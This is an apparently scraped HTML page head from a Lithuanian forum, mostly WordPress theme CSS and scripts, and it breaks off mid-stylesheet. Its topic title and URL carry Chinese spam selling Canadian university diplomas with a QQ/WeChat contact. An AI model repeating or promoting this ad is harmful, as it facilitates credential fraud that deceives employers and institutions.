

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apkasai.lt/forumas/tema/%E4%B9%B0%E5%8A%A0%E6%8B%BF%E5%A4%A7%E5%A4%A7%E5%AD%A6%E7%95%99%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E5%AD%A6%E5%8E%86q%E5%BE%AE936794295%E8%B4%AD%E4%B9%B0%E5%85%B0%E5%8A%A0%E6%8B%89/
body_size: 29370
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="lt-LT"> <!--<![endif]-->
<head>
    <title>Tema: 买加拿大大学留学毕业证学历Q微936794295,购买兰加拉 | Apkasai.lt</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://apkasai.lt/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://apkasai.lt/wp-content/uploads/2019/11/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Apkasai.lt &raquo; Įrašų RSS srautas" href="https://apkasai.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apkasai.lt &raquo; Komentarų RSS srautas" href="https://apkasai.lt/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apkasai.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=a2eb44afc1e3f9ac48847d83394957d3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://apkasai.lt/wp-includes/css/dist/block-library/style.min.css?ver=a2eb44afc1e3f9ac48847d83394957d3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bbp-default-css'  href='https://apkasai.lt/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css'  href='https://apkasai.lt/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=a2eb44afc1e3f9ac48847d83394957d3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://apkasai.lt/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdatt-attachments-css'  href='https://apkasai.lt/wp-content/plugins/gd-bbpress-attachments/css/front.min.css?ver=4.5_b2500_free' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://apkasai.lt/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://apkasai.lt/wp-content/themes/Newspaper-child/style.css?ver=9.8c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-bbpress-css'  href='https://apkasai.lt/wp-content/themes/Newspaper/style-bbpress.css?ver=9.0c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://apkasai.lt/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://apkasai.lt/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_cars/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://apkasai.lt/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.8.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.8.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://apkasai.lt/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apkasai.lt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://apkasai.lt/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://apkasai.lt/forumas/tema/%e4%b9%b0%e5%8a%a0%e6%8b%bf%e5%a4%a7%e5%a4%a7%e5%ad%a6%e7%95%99%e5%ad%a6%e6%af%95%e4%b8%9a%e8%af%81%e5%ad%a6%e5%8e%86q%e5%be%ae936794295%e8%b4%ad%e4%b9%b0%e5%85%b0%e5%8a%a0%e6%8b%89/" />
<link rel='shortlink' href='https://apkasai.lt/?p=8279' />
<link rel="alternate" type="application/json+oembed" href="https://apkasai.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkasai.lt%2Fforumas%2Ftema%2F%25e4%25b9%25b0%25e5%258a%25a0%25e6%258b%25bf%25e5%25a4%25a7%25e5%25a4%25a7%25e5%25ad%25a6%25e7%2595%2599%25e5%25ad%25a6%25e6%25af%2595%25e4%25b8%259a%25e8%25af%2581%25e5%25ad%25a6%25e5%258e%2586q%25e5%25be%25ae936794295%25e8%25b4%25ad%25e4%25b9%25b0%25e5%2585%25b0%25e5%258a%25a0%25e6%258b%2589%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://apkasai.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkasai.lt%2Fforumas%2Ftema%2F%25e4%25b9%25b0%25e5%258a%25a0%25e6%258b%25bf%25e5%25a4%25a7%25e5%25a4%25a7%25e5%25ad%25a6%25e7%2595%2599%25e5%25ad%25a6%25e6%25af%2595%25e4%25b8%259a%25e8%25af%2581%25e5%25ad%25a6%25e5%258e%2586q%25e5%25be%25ae936794295%25e8%25b4%25ad%25e4%25b9%25b0%25e5%2585%25b0%25e5%258a%25a0%25e6%258b%2589%2F&#038;format=xml" />
<script data-ad-client="ca-pub-9260469405891355" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7bb3b7644e","wpRestUrl":"https:\/\/apkasai.lt\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/apkasai.lt\/wp-admin\/","wpRestNonce":"7bb3b7644e","wpRestUrl":"https:\/\/apkasai.lt\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/apkasai.lt\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/apkasai.lt\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Pra\u0161ome palaukti ...";
var td_email_user_pass_incorrect="Vartotojo vardas ar slapta\u017eodis neteisingas!";
var td_email_user_incorrect="Si\u0173sti arba naudotojo vardas neteisingas!";
var td_email_incorrect="Si\u0173sti neteisingas!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4b5320";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Ankstesnis (i\u0161 kair\u0117s rodykl\u0117s klavi\u0161\u0105)";
var td_magnific_popup_translation_tNext="Kitas (de\u0161in\u012fj\u012f rodykl\u0117s klavi\u0161\u0105)";
var td_magnific_popup_translation_tCounter="%curr% i\u0161 %total%";
var td_magnific_popup_translation_ajax_tError="Nuo %url% turinys negali b\u016bti \u012fkeltas.";
var td_magnific_popup_translation_image_tError="Vaizdo #%curr% negali b\u016bti \u012fkeltas.";
var tdBlockNonce="1b508c0d56";
var tdDateNamesI18n={"month_names":["sausio","vasario","kovo","baland\u017eio","gegu\u017e\u0117s","bir\u017eelio","liepos","rugpj\u016b\u010dio","rugs\u0117jo","spalio","lapkri\u010dio","gruod\u017eio"],"month_names_short":["Sau","Vas","Kov","Bal","Geg","Bir","Lie","Rgp","Rgs","Spa","Lap","Gru"],"day_names":["Sekmadienis","Pirmadienis","Antradienis","Tre\u010diadienis","Ketvirtadienis","Penktadienis","\u0160e\u0161tadienis"],"day_names_short":["Sk","Pr","An","Tr","Kt","Pn","\u0160t"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4b5320;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4b5320 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4b5320 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4b5320;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4b5320;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4b5320 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
